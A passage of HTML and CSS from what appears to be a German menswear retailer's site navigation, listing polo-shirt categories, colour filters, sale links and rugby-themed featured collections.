            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/golf-polo/"
       class="navigationLink-8266354478 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6633652345 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6633652345 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6633652345 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6633652345 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-polohemden/zip-neck-polos/"
       class="navigationLink-6633652345 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        reissverschlusskragen polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2366082888 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2366082888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2366082888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2366082888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="linen-polo-shirts"
       class="navigationLink-2366082888 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leinen Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5517188703 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5517188703 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5517188703 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5517188703 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/t-shirts/"
       class="navigationLink-5517188703 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5502379460 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5502379460 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5502379460 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5502379460 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-5502379460 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        polo sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2574437999 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2574437999 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2574437999 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2574437999 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2574437999) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2574437999 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9275608193 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9275608193 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9275608193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9275608193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-9275608193 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3575317462 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3575317462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3575317462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3575317462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-3575317462 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        weisse polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6381836241 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6381836241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6381836241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6381836241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-6381836241 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        schwarze polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9912373531 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9912373531 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9912373531 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9912373531 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-9912373531 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        graue polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7092168088 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7092168088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7092168088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7092168088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-7092168088 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blaue polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4129108891 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4129108891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4129108891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4129108891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-4129108891 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grüne polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2703217240 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2703217240 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2703217240 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2703217240 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-2703217240 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle polos anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6615974552 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6615974552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6615974552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6615974552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-6615974552 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Polo sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6660190923 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6660190923 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6660190923 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6660190923 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6660190923) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6660190923 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Ausgewählt
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2421169992 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2421169992 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2421169992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2421169992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-2421169992 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6985717284 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6985717284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6985717284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6985717284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/urlaubsmode/"
       class="navigationLink-6985717284 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        urblaubsmode
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2955825180 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2955825180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2955825180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2955825180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/england-rugby.html"
       class="navigationLink-2955825180 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7078269083 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7078269083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7078269083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7078269083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/lions.html"
       class="navigationLink-7078269083 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9265687336 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9265687336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9265687336 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9265687336 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-9265687336 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6593575780 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6593575780 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6593575780 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6593575780 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-6593575780 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        polo sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4565400349 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4565400349 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4565400349 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4565400349 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/polohemden/"
       class="navigationLink-4565400349 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        polo sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-9976124764 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9976124764, .column2-9976124764 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9976124764 {
        box-shadow: none;
        
    }
    
    .column2-9976124764 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9976124764 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9976124764 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9976124764 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9976124764 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9976124764 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9976124764 {
            box-shadow: none;
            
        }
        
        .column2-9976124764 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9976124764 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9976124764 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9976124764 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9976124764 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9976124764 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9976124764 {
            box-shadow: none;
            
        }
        
        .column2-9976124764 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9976124764 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9976124764 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9976124764 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9976124764 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9976124764 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9976124764 {
            box-shadow: none;
            
        }
        
        .column2-9976124764 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9976124764 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9976124764 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9976124764 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9976124764 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9976124764 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9976124764 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-3848743853 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3848743853, .column2-3848743853 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3848743853 {
        box-shadow: none;
        
    }
    
    .column2-3848743853 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3848743853 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3848743853 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3848743853 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3848743853 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3848743853 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3848743853 {
            box-shadow: none;
            
        }
        
        .column2-3848743853 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3848743853 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3848743853 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3848743853 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3848743853 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3848743853 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3848743853 {
            box-shadow: none;
            
        }
        
        .column2-3848743853 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3848743853 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3848743853 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3848743853 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3848743853 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3848743853 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3848743853 {
            box-shadow: none;
            
        }
        
        .column2-3848743853 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3848743853 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3848743853 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3848743853 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3848743853 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3848743853 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3848743853 col-50 m-right-s 
                ">
        
